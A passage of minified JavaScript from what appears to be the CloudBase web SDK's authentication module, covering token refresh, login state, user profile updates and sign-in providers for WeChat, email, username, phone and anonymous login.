4:return(h=d.sent()).data.code?"SIGN_PARAM_INVALID"!==(g=h.data.code)&&"REFRESH_TOKEN_EXPIRED"!==g&&"INVALID_REFRESH_TOKEN"!==g?[3,11]:[4,this._cache.getStoreAsync(u)]:[3,12];case 5:return d.sent()===r.LOGINTYPE.ANONYMOUS&&"INVALID_REFRESH_TOKEN"===g?[4,this._cache.getStoreAsync(c)]:[3,9];case 6:return m=d.sent(),[4,this._cache.getStoreAsync(a)];case 7:return v=d.sent(),[4,this.send("auth.signInAnonymously",{anonymous_uuid:m,refresh_token:v})];case 8:if(_=d.sent(),this._setRefreshToken(_.refresh_token),e>=1)return[2,this._refreshAccessToken(--e)];throw new Error(JSON.stringify({code:f.OPERATION_FAIL,message:"重试获取 refresh token 失败"}));case 9:return o.cloudbase.fire(s.EVENTS.LOGIN_STATE_EXPIRED),[4,this._cache.removeStoreAsync(a)];case 10:d.sent(),d.label=11;case 11:throw new Error(JSON.stringify({code:f.NETWORK_ERROR,msg:"refresh access_token failed："+h.data.code}));case 12:return h.data.access_token?(o.cloudbase.fire(s.EVENTS.ACCESS_TOKEN_REFRESHD),[4,this._cache.setStoreAsync(n,h.data.access_token)]):[3,15];case 13:return d.sent(),[4,this._cache.setStoreAsync(i,h.data.access_token_expire+Date.now())];case 14:return d.sent(),[2,{accessToken:h.data.access_token,accessTokenExpire:h.data.access_token_expire}];case 15:return h.data.refresh_token?[4,this._cache.removeStoreAsync(a)]:[3,19];case 16:return d.sent(),[4,this._cache.setStoreAsync(a,h.data.refresh_token)];case 17:return d.sent(),[4,this._refreshAccessToken()];case 18:d.sent(),d.label=19;case 19:return[2]}}))}))},e.prototype._setRefreshToken=function(e){return l(this,void 0,void 0,(function(){var t,n,r,i;return d(this,(function(o){switch(o.label){case 0:return t=this._cache.keys,n=t.accessTokenKey,r=t.accessTokenExpireKey,i=t.refreshTokenKey,[4,this._cache.removeStoreAsync(n)];case 1:return o.sent(),[4,this._cache.removeStoreAsync(r)];case 2:return o.sent(),[4,this._cache.setStoreAsync(i,e)];case 3:return o.sent(),[2]}}))}))},e}(),w={}},2150:function(e,t){"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.LOGINTYPE=void 0,function(e){e.ANONYMOUS="ANONYMOUS",e.WECHAT="WECHAT",e.WECHAT_PUBLIC="WECHAT-PUBLIC",e.WECHAT_OPEN="WECHAT-OPEN",e.CUSTOM="CUSTOM",e.EMAIL="EMAIL",e.USERNAME="USERNAME",e.NULL="NULL",e.PHONE="PHONE"}(n||(t.LOGINTYPE=n={}))},9468:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.Auth=void 0,Object.defineProperty(t,"AuthProvider",{enumerable:!0,get:function(){return l.AuthProvider}}),t.eventBus=t.LoginState=t.EVENTS=void 0,t.registerAuth=function(e){try{e.registerComponent(M)}catch(t){console.warn(t)}},t.registerProvider=function(e,t){S.prototype[e]=function(n){var r="_"+e;return this[r]||(this[r]=new t(h(h({},n),this._config))),this[r]}};var i=r(n(9767)),o=n(5508),a=n(1994),s=n(637),u=n(1847),c=n(2150),l=n(1855),d=n(2431),f=n(902),p=n(5310),h=function(){return h=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},h.apply(this,arguments)},g=function(e,t,n,r){var o,a=arguments.length,s=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":(0,i["default"])(Reflect))&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(s=(a<3?o(s):a>3?o(t,n,s):o(t,n))||s);return a>3&&s&&Object.defineProperty(t,n,s),s},m=function(e,t){if("object"===("undefined"==typeof Reflect?"undefined":(0,i["default"])(Reflect))&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)},v=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},_=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},y=o.events.CloudbaseEventEmitter,b=o.adapters.RUNTIME,k=o.utils.printWarn,w=o.utils.throwError,E=o.utils.transformPhone,x=o.constants.ERRORS,A=o.constants.COMMUNITY_SITE_URL,C=o.helpers.catchErrorsDecorator,D=t.eventBus=new y,I=function(){function e(e){var t=e.cache,n=e.request;this._cache=t,this._request=n,this._setUserInfo()}return e.prototype.checkLocalInfo=function(){return v(this,void 0,void 0,(function(){return _(this,(function(e){return this.uid=this._getLocalUserInfo("uid"),this.loginType=this._getLocalUserInfo("loginType"),this.openid=this._getLocalUserInfo("wxOpenId"),this.wxOpenId=this._getLocalUserInfo("wxOpenId"),this.wxPublicId=this._getLocalUserInfo("wxPublicId"),this.unionId=this._getLocalUserInfo("wxUnionId"),this.qqMiniOpenId=this._getLocalUserInfo("qqMiniOpenId"),this.customUserId=this._getLocalUserInfo("customUserId"),this.nickName=this._getLocalUserInfo("nickName"),this.gender=this._getLocalUserInfo("gender"),this.avatarUrl=this._getLocalUserInfo("avatarUrl"),this.email=this._getLocalUserInfo("email"),this.hasPassword=Boolean(this._getLocalUserInfo("hasPassword")),this.phone=this._getLocalUserInfo("phone"),this.username=this._getLocalUserInfo("username"),this.location={country:this._getLocalUserInfo("country"),province:this._getLocalUserInfo("province"),city:this._getLocalUserInfo("city")},[2]}))}))},e.prototype.checkLocalInfoAsync=function(){return v(this,void 0,void 0,(function(){var e,t,n,r,i,o,a,s,u,c,l,d,f,p,h,g,m,v;return _(this,(function(_){switch(_.label){case 0:return e=this,[4,this._getLocalUserInfoAsync("uid")];case 1:return e.uid=_.sent(),t=this,[4,this._getLocalUserInfoAsync("loginType")];case 2:return t.loginType=_.sent(),n=this,[4,this._getLocalUserInfoAsync("wxOpenId")];case 3:return n.openid=_.sent(),r=this,[4,this._getLocalUserInfoAsync("wxOpenId")];case 4:return r.wxOpenId=_.sent(),i=this,[4,this._getLocalUserInfoAsync("wxPublicId")];case 5:return i.wxPublicId=_.sent(),o=this,[4,this._getLocalUserInfoAsync("wxUnionId")];case 6:return o.unionId=_.sent(),a=this,[4,this._getLocalUserInfoAsync("qqMiniOpenId")];case 7:return a.qqMiniOpenId=_.sent(),s=this,[4,this._getLocalUserInfoAsync("customUserId")];case 8:return s.customUserId=_.sent(),u=this,[4,this._getLocalUserInfoAsync("nickName")];case 9:return u.nickName=_.sent(),c=this,[4,this._getLocalUserInfoAsync("gender")];case 10:return c.gender=_.sent(),l=this,[4,this._getLocalUserInfoAsync("avatarUrl")];case 11:return l.avatarUrl=_.sent(),d=this,[4,this._getLocalUserInfoAsync("email")];case 12:return d.email=_.sent(),f=this,p=Boolean,[4,this._getLocalUserInfoAsync("hasPassword")];case 13:return f.hasPassword=p.apply(void 0,[_.sent()]),h=this,[4,this._getLocalUserInfoAsync("phone")];case 14:return h.phone=_.sent(),g=this,[4,this._getLocalUserInfoAsync("username")];case 15:return g.username=_.sent(),m=this,v={},[4,this._getLocalUserInfoAsync("country")];case 16:return v.country=_.sent(),[4,this._getLocalUserInfoAsync("province")];case 17:return v.province=_.sent(),[4,this._getLocalUserInfoAsync("city")];case 18:return m.location=(v.city=_.sent(),v),[2]}}))}))},e.prototype.linkWithTicket=function(e){if("string"!=typeof e)throw new Error("ticket must be string");return this._request.send("auth.linkWithTicket",{ticket:e})},e.prototype.linkWithRedirect=function(e){e.signInWithRedirect()},e.prototype.getLinkedUidList=function(){return v(this,void 0,void 0,(function(){var e,t,n,r,i,o;return _(this,(function(a){switch(a.label){case 0:return[4,this._request.send("auth.getLinkedUidList",{})];case 1:for(e=a.sent().data,t=!1,n=e.users,r=0,i=n;r<i.length;r++)if((o=i[r]).wxOpenId&&o.wxPublicId){t=!0;break}return[2,{users:n,hasPrimaryUid:t}]}}))}))},e.prototype.setPrimaryUid=function(e){return this._request.send("auth.setPrimaryUid",{uid:e})},e.prototype.unlink=function(e){return this._request.send("auth.unlink",{platform:e})},e.prototype.update=function(e){return v(this,void 0,void 0,(function(){var t,n,r,i,o,a,s;return _(this,(function(u){switch(u.label){case 0:return t=e.nickName,n=e.gender,r=e.avatarUrl,i=e.province,o=e.country,a=e.city,[4,this._request.send("auth.updateUserInfo",{nickName:t,gender:n,avatarUrl:r,province:i,country:o,city:a})];case 1:return s=u.sent().data,this._setLocalUserInfo(s),[2]}}))}))},e.prototype.updatePassword=function(e,t){return this._request.send("auth.updatePassword",{oldPassword:t,newPassword:e})},e.prototype.updateEmail=function(e,t){return this._request.send("auth.updateEmail",{newEmail:e,password:t})},e.prototype.updateUsername=function(e){return"string"!=typeof e&&w(x.INVALID_PARAMS,"username must be a string"),this._request.send("auth.updateUsername",{username:e})},e.prototype.refresh=function(){return v(this,void 0,void 0,(function(){var e;return _(this,(function(t){switch(t.label){case 0:return[4,this._request.send("auth.getUserInfo",{})];case 1:return e=t.sent().data,this._setLocalUserInfo(e),[2,e]}}))}))},e.prototype.linkWithPhoneNumber=function(e,t){return v(this,void 0,void 0,(function(){return _(this,(function(n){return[2,this._request.send("auth.linkOrUpdatePhoneNumber",{phoneNumber:E(e),phoneCode:t})]}))}))},e.prototype.updatePhoneNumber=function(e,t){return v(this,void 0,void 0,(function(){return _(this,(function(n){return[2,this._request.send("auth.linkOrUpdatePhoneNumber",{phoneNumber:E(e),phoneCode:t})]}))}))},e.prototype._getLocalUserInfo=function(e){var t=this._cache.keys.userInfoKey;return this._cache.getStore(t)[e]},e.prototype._getLocalUserInfoAsync=function(e){return v(this,void 0,void 0,(function(){var t;return _(this,(function(n){switch(n.label){case 0:return t=this._cache.keys.userInfoKey,[4,this._cache.getStoreAsync(t)];case 1:return[2,n.sent()[e]]}}))}))},e.prototype._setUserInfo=function(){var e=this,t=this._cache.keys.userInfoKey,n=this._cache.getStore(t);["uid","loginType","openid","wxOpenId","wxPublicId","unionId","qqMiniOpenId","email","hasPassword","customUserId","nickName","gender","avatarUrl","phone","username"].forEach((function(t){e[t]=n[t]})),this.location={country:n.country,province:n.province,city:n.city}},e.prototype._setLocalUserInfo=function(e){var t=this._cache.keys.userInfoKey;this._cache.setStore(t,e),this._setUserInfo()},g([C({title:"绑定自定义登录失败",messages:["请确认以下各项：","  1 - 调用 User.linkWithTicket() 的语法或参数是否正确","  2 - 此账户是否已经绑定自定义登录","  3 - ticket 参数是否归属当前环境","  4 - 创建 ticket 的自定义登录私钥是否过期","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[String]),m("design:returntype",Promise)],e.prototype,"linkWithTicket",null),g([C({title:"绑定第三方登录方式失败",messages:["请确认以下各项：","  1 - 调用 User.linkWithRedirect() 的语法或参数是否正确","  2 - 此账户是否已经绑定此第三方","  3 - 此第三方是否已经授权","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[Object]),m("design:returntype",void 0)],e.prototype,"linkWithRedirect",null),g([C({title:"获取账户列表失败",messages:["请确认以下各项：","  1 - 调用 User.getLinkedUidList() 的语法或参数是否正确","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[]),m("design:returntype",Promise)],e.prototype,"getLinkedUidList",null),g([C({title:"设置微信主账号失败",messages:["请确认以下各项：","  1 - 调用 User.setPrimaryUid() 的语法或参数是否正确","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[String]),m("design:returntype",void 0)],e.prototype,"setPrimaryUid",null),g([C({title:"接触绑定失败",messages:["请确认以下各项：","  1 - 调用 User.unlink() 的语法或参数是否正确","  2 - 当前账户是否已经与此登录方式解绑","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[String]),m("design:returntype",void 0)],e.prototype,"unlink",null),g([C({title:"更新用户信息失败",messages:["请确认以下各项：","  1 - 调用 User.update() 的语法或参数是否正确","  2 - 用户信息中是否包含非法值","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[Object]),m("design:returntype",Promise)],e.prototype,"update",null),g([C({title:"更新密码失败",messages:["请确认以下各项：","  1 - 调用 User.updatePassword() 的语法或参数是否正确","  3 - 新密码中是否包含非法字符","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[String,String]),m("design:returntype",void 0)],e.prototype,"updatePassword",null),g([C({title:"更新邮箱地址失败",messages:["请确认以下各项：","  1 - 调用 User.updateEmail() 的语法或参数是否正确","  2 - 当前环境是否开通了邮箱密码登录","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[String,String]),m("design:returntype",void 0)],e.prototype,"updateEmail",null),g([C({title:"更新用户名失败",messages:["请确认以下各项：","  1 - 调用 User.updateUsername() 的语法或参数是否正确","  2 - 当前环境是否开通了用户名密码登录","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[String]),m("design:returntype",void 0)],e.prototype,"updateUsername",null),g([C({title:"刷新本地用户信息失败",messages:["请确认以下各项：","  1 - 调用 User.refresh() 的语法或参数是否正确","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[]),m("design:returntype",Promise)],e.prototype,"refresh",null),g([C({title:"绑定手机号失败",messages:["请确认以下各项：","  1 - 调用 auth().linkWithPhoneNumber() 的语法或参数是否正确","  2 - 当前环境是否开通了短信验证码登录","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[String,String]),m("design:returntype",Promise)],e.prototype,"linkWithPhoneNumber",null),g([C({title:"更新手机号失败",messages:["请确认以下各项：","  1 - 调用语法或参数是否正确","  2 - 当前环境是否开通了短信验证码登录","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[String,String]),m("design:returntype",Promise)],e.prototype,"updatePhoneNumber",null),e}(),O=t.LoginState=function(){function e(e){var t=e.envId,n=e.cache,r=e.request;t||w(x.INVALID_PARAMS,"envId is not defined"),this._cache=n,this.user=new I({cache:n,request:r})}return e.prototype.checkLocalState=function(){return v(this,void 0,void 0,(function(){var e,t,n,r,i,o,a;return _(this,(function(s){return e=this._cache.keys,t=e.refreshTokenKey,n=e.accessTokenKey,r=e.accessTokenExpireKey,i=this._cache.getStore(t),o=this._cache.getStore(n),a=this._cache.getStore(r),this.credential={refreshToken:i,accessToken:o,accessTokenExpire:a},this._loginType=this._cache.getStore(this._cache.keys.loginTypeKey),this.user.checkLocalInfo(),[2]}))}))},e.prototype.checkLocalStateAsync=function(){return v(this,void 0,void 0,(function(){var e,t,n,r,i,o,a,s;return _(this,(function(u){switch(u.label){case 0:return e=this._cache.keys,t=e.refreshTokenKey,n=e.accessTokenKey,r=e.accessTokenExpireKey,[4,this._cache.getStoreAsync(t)];case 1:return i=u.sent(),[4,this._cache.getStoreAsync(n)];case 2:return o=u.sent(),[4,this._cache.getStoreAsync(r)];case 3:return a=u.sent(),this.credential={refreshToken:i,accessToken:o,accessTokenExpire:a},s=this,[4,this._cache.getStoreAsync(this._cache.keys.loginTypeKey)];case 4:return s._loginType=u.sent(),[4,this.user.checkLocalInfoAsync()];case 5:return u.sent(),[2]}}))}))},Object.defineProperty(e.prototype,"isAnonymousAuth",{get:function(){return this.loginType===c.LOGINTYPE.ANONYMOUS},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isCustomAuth",{get:function(){return this.loginType===c.LOGINTYPE.CUSTOM},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isWeixinAuth",{get:function(){return this.loginType===c.LOGINTYPE.WECHAT||this.loginType===c.LOGINTYPE.WECHAT_OPEN||this.loginType===c.LOGINTYPE.WECHAT_PUBLIC},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isUsernameAuth",{get:function(){return this.loginType===c.LOGINTYPE.USERNAME},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"loginType",{get:function(){return this._loginType},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"isPhoneAuth",{get:function(){return this.loginType===c.LOGINTYPE.PHONE},enumerable:!1,configurable:!0}),e}(),S=t.Auth=function(){function e(e){this._config=e,this._cache=e.cache,this._request=e.request,this._runtime=e.runtime||b.WEB,D.on(T.LOGIN_TYPE_CHANGED,this._onLoginTypeChanged.bind(this))}return Object.defineProperty(e.prototype,"currentUser",{get:function(){if("async"!==this._cache.mode){var e=this.hasLoginState();return e&&e.user||null}k(x.INVALID_OPERATION,"current platform's storage is asynchronous, please use getCurrenUser insteed")},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"loginType",{get:function(){return this._cache.getStore(this._cache.keys.loginTypeKey)},enumerable:!1,configurable:!0}),e.prototype.getCurrenUser=function(){return v(this,void 0,void 0,(function(){var e;return _(this,(function(t){switch(t.label){case 0:return[4,this.getLoginState()];case 1:return(e=t.sent())?[4,e.user.checkLocalInfoAsync()]:[3,3];case 2:return t.sent(),[2,e.user||null];case 3:return[2,null]}}))}))},e.prototype.getLoginType=function(){return v(this,void 0,void 0,(function(){return _(this,(function(e){switch(e.label){case 0:return[4,this._cache.getStoreAsync(this._cache.keys.loginTypeKey)];case 1:return[2,e.sent()]}}))}))},e.prototype.getAccessToken=function(){return v(this,void 0,void 0,(function(){var e;return _(this,(function(t){switch(t.label){case 0:return e={},[4,this._request.getAccessToken()];case 1:return[2,(e.accessToken=t.sent().accessToken,e.env=this._config.env,e)]}}))}))},e.prototype.weixinAuthProvider=function(e){var t=e.appid,n=e.scope,r=e.state;return this._weixinAuthProvider||(this._weixinAuthProvider=new a.WeixinAuthProvider(h(h({},this._config),{cache:this._cache,request:this._request,runtime:this._runtime}),t,n,r)),this._weixinAuthProvider},e.prototype.anonymousAuthProvider=function(){return this._anonymousAuthProvider||(this._anonymousAuthProvider=new s.AnonymousAuthProvider(h(h({},this._config),{cache:this._cache,request:this._request}))),this._anonymousAuthProvider},e.prototype.customAuthProvider=function(){return this._customAuthProvider||(this._customAuthProvider=new u.CustomAuthProvider(h(h({},this._config),{cache:this._cache,request:this._request}))),this._customAuthProvider},e.prototype.emailAuthProvider=function(){return this._emailAuthProvider||(this._emailAuthProvider=new d.EmailAuthProvider(h(h({},this._config),{cache:this._cache,request:this._request}))),this._emailAuthProvider},e.prototype.usernameAuthProvider=function(){return this._usernameAuthProvider||(this._usernameAuthProvider=new f.UsernameAuthProvider(h(h({},this._config),{cache:this._cache,request:this._request}))),this._usernameAuthProvider},e.prototype.phoneAuthProvider=function(){return this._phoneAuthProvider||(this._phoneAuthProvider=new p.PhoneAuthProvider(h(h({},this._config),{cache:this._cache,request:this._request}))),this._phoneAuthProvider},e.prototype.signInWithUsernameAndPassword=function(e,t){return v(this,void 0,void 0,(function(){return _(this,(function(n){return[2,this.usernameAuthProvider().signIn(e,t)]}))}))},e.prototype.isUsernameRegistered=function(e){return v(this,void 0,void 0,(function(){var t;return _(this,(function(n){switch(n.label){case 0:return"string"!=typeof e&&w(x.INVALID_PARAMS,"username must be a string"),[4,this._request.send("auth.isUsernameRegistered",{username:e})];case 1:return[2,null==(t=n.sent().data)?void 0:t.isRegistered]}}))}))},e.prototype.signInWithEmailAndPassword=function(e,t){return v(this,void 0,void 0,(function(){return _(this,(function(n){return[2,this.emailAuthProvider().signIn(e,t)]}))}))},e.prototype.signUpWithEmailAndPassword=function(e,t){return v(this,void 0,void 0,(function(){return _(this,(function(n){return[2,this.emailAuthProvider().signUp(e,t)]}))}))},e.prototype.sendPasswordResetEmail=function(e){return v(this,void 0,void 0,(function(){return _(this,(function(t){return[2,this.emailAuthProvider().resetPassword(e)]}))}))},e.prototype.signOut=function(){return v(this,void 0,void 0,(function(){var e,t,n,r,i,o,a;return _(this,(function(s){switch(s.label){case 0:return e=this._cache.keys,t=e.refreshTokenKey,n=e.accessTokenKey,r=e.accessTokenExpireKey,i="auth.logout",[4,this._cache.getStoreAsync(t)];case 1:return(o=s.sent())?[4,this._request.send(i,{refresh_token:o})]:[2];case 2:return a=s.sent(),this._cache.removeStoreAsync(t),this._cache.removeStoreAsync(n),this._cache.removeStoreAsync(r),D.fire(T.LOGIN_STATE_CHANGED),D.fire(T.LOGIN_TYPE_CHANGED,{env:this._config.env,loginType:c.LOGINTYPE.NULL,persistence:this._config.persistence}),[2,a]}}))}))},e.prototype.onLoginStateChanged=function(e){return v(this,void 0,void 0,(function(){var t,n=this;return _(this,(function(r){switch(r.label){case 0:return D.on(T.LOGIN_STATE_CHANGED,(function(){return v(n,void 0,void 0,(function(){var t;return _(this,(function(n){switch(n.label){case 0:return[4,this.getLoginState()];case 1:return t=n.sent(),e.call(this,t),[2]}}))}))})),[4,this.getLoginState()];case 1:return t=r.sent(),e.call(this,t),[2]}}))}))},e.prototype.onLoginStateExpired=function(e){D.on(T.LOGIN_STATE_EXPIRED,e.bind(this))},e.prototype.onAccessTokenRefreshed=function(e){D.on(T.ACCESS_TOKEN_REFRESHD,e.bind(this))},e.prototype.onAnonymousConverted=function(e){D.on(T.ANONYMOUS_CONVERTED,e.bind(this))},e.prototype.onLoginTypeChanged=function(e){var t=this;D.on(T.LOGIN_TYPE_CHANGED,(function(){return v(t,void 0,void 0,(function(){var t;return _(this,(function(n){switch(n.label){case 0:return[4,this.getLoginState()];case 1:return t=n.sent(),e.call(this,t),[2]}}))}))}))},e.prototype.hasLoginState=function(){if("async"!==this._cache.mode){var e=this._cache.keys.refreshTokenKey;if(this._cache.getStore(e)){var t=new O({envId:this._config.env,cache:this._cache,request:this._request});return t.checkLocalState(),t}return null}k(x.INVALID_OPERATION,"current platform's storage is asynchronous, please use getLoginState insteed")},e.prototype.getLoginState=function(){return v(this,void 0,void 0,(function(){var e,t;return _(this,(function(n){switch(n.label){case 0:return e=this._cache.keys.refreshTokenKey,[4,this._cache.getStoreAsync(e)];case 1:return n.sent()?[4,(t=new O({envId:this._config.env,cache:this._cache,request:this._request})).checkLocalStateAsync()]:[3,3];case 2:return n.sent(),[2,t];case 3:return[2,null]}}))}))},e.prototype.shouldRefreshAccessToken=function(e){this._request._shouldRefreshAccessTokenHook=e.bind(this)},e.prototype.getUserInfo=function(){return v(this,void 0,void 0,(function(){var e;return _(this,(function(t){switch(t.label){case 0:return[4,this._request.send("auth.getUserInfo",{})];case 1:return(e=t.sent()).code?[2,e]:[2,h(h({},e.data),{requestId:e.seqId})]}}))}))},e.prototype.getAuthHeader=function(){var e=this._cache.keys,t=e.refreshTokenKey,n=e.accessTokenKey,r=this._cache.getStore(t);return{"x-cloudbase-credentials":this._cache.getStore(n)+"/@@/"+r}},e.prototype.getAuthHeaderAsync=function(){return v(this,void 0,void 0,(function(){var e,t,n,r;return _(this,(function(i){switch(i.label){case 0:return[4,this._request.refreshAccessToken()];case 1:return i.sent(),e=this._cache.keys,t=e.refreshTokenKey,n=e.accessTokenKey,[4,this._cache.getStoreAsync(t)];case 2:return r=i.sent(),[4,this._cache.getStoreAsync(n)];case 3:return[2,{"x-cloudbase-credentials":i.sent()+"/@@/"+r}]}}))}))},e.prototype.sendPhoneCode=function(e){return v(this,void 0,void 0,(function(){return _(this,(function(t){switch(t.label){case 0:return[4,this._request.send("auth.sendPhoneCode",{phoneNumber:E(e)})];case 1:return[2,"Ok"===t.sent().data.SendStatus]}}))}))},e.prototype.signUpWithPhoneCode=function(e,t,n){return v(this,void 0,void 0,(function(){return _(this,(function(r){return[2,this.phoneAuthProvider().signUp(e,t,n)]}))}))},e.prototype.signInWithPhoneCodeOrPassword=function(e){return v(this,void 0,void 0,(function(){return _(this,(function(t){return[2,this.phoneAuthProvider().signIn(e)]}))}))},e.prototype.forceResetPwdByPhoneCode=function(e){return v(this,void 0,void 0,(function(){return _(this,(function(t){return[2,this.phoneAuthProvider().signIn(h(h({},e),{signMethod:p.SIGN_METHOD.FORCERESETPWD}))]}))}))},e.prototype._onLoginTypeChanged=function(e){return v(this,void 0,void 0,(function(){var t,n,r;return _(this,(function(i){switch(i.label){case 0:return t=e.data,n=t.loginType,r=t.persistence,t.env!==this._config.env?[2]:[4,this._cache.updatePersistenceAsync(r)];case 1:return i.sent(),[4,this._cache.setStoreAsync(this._cache.keys.loginTypeKey,n)];case 2:return i.sent(),[2]}}))}))},g([C({title:"获取用户信息失败",messages:["请确认以下各项：","  1 - 调用 auth().getCurrenUser() 的语法或参数是否正确","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[]),m("design:returntype",Promise)],e.prototype,"getCurrenUser",null),g([C({title:"获取用户是否被占用失败",messages:["请确认以下各项：","  1 - 调用 auth().isUsernameRegistered() 的语法或参数是否正确","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[String]),m("design:returntype",Promise)],e.prototype,"isUsernameRegistered",null),g([C({title:"用户登出失败",messages:["请确认以下各项：","  1 - 调用 auth().signOut() 的语法或参数是否正确","  2 - 当前用户是否为匿名登录（匿名登录不支持signOut）","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[]),m("design:returntype",Promise)],e.prototype,"signOut",null),g([C({title:"获取本地登录态失败",messages:["请确认以下各项：","  1 - 调用 auth().getLoginState() 的语法或参数是否正确","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[]),m("design:returntype",Promise)],e.prototype,"getLoginState",null),g([C({title:"获取用户信息失败",messages:["请确认以下各项：","  1 - 是否已登录","  2 - 调用 auth().getUserInfo() 的语法或参数是否正确","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[]),m("design:returntype",Promise)],e.prototype,"getUserInfo",null),g([C({title:"发送短信验证码失败",messages:["请确认以下各项：","  1 - 调用语法或参数是否正确","  2 - 当前环境是否开通了短信验证码登录","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+A]}),m("design:type",Function),m("design:paramtypes",[String]),m("design:returntype",Promise)],e.prototype,"sendPhoneCode",null),e}(),T=t.EVENTS={LOGIN_STATE_CHANGED:"loginStateChanged",LOGIN_STATE_EXPIRED:"loginStateExpire",LOGIN_TYPE_CHANGED:"loginTypeChanged",ANONYMOUS_CONVERTED:"anonymousConverted",ACCESS_TOKEN_REFRESHD:"refreshAccessToken"},M={name:"auth",namespace:"auth",injectEvents:{bus:D,events:[T.LOGIN_TYPE_CHANGED,T.LOGIN_STATE_EXPIRED,T.LOGIN_STATE_CHANGED,T.ACCESS_TOKEN_REFRESHD,T.ANONYMOUS_CONVERTED]},entity:function(e){if(void 0===e&&(e={region:"",persistence:"local"}),this.authInstance)return k(x.INVALID_OPERATION,"every cloudbase instance should has only one auth object"),this.authInstance;var t=this.platform,n=t.adapter,r=t.runtime,i=e.persistence||n.primaryStorage;i&&i!==this.config.persistence&&this.updateConfig({persistence:i});var o=this.config,a=o.env,s=o.persistence,u=o.debug;return this.authInstance=new S({env:a,region:e.region,persistence:s,debug:u,cache:this.cache,request:this.request,runtime:r}),this.authInstance}};try{cloudbase.registerComponent(M)}catch(N){}},637:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t.AnonymousAuthProvider=void 0;var i,o=r(n(9767)),a=n(1855),s=n(5508),u=n(2150),c=n(9468),l=(i=function(e,t){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},i(e,t)},function(e,t){function n(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),d=function(e,t,n,r){var i,a=arguments.length,s=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":(0,o["default"])(Reflect))&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(i=e[u])&&(s=(a<3?i(s):a>3?i(t,n,s):i(t,n))||s);return 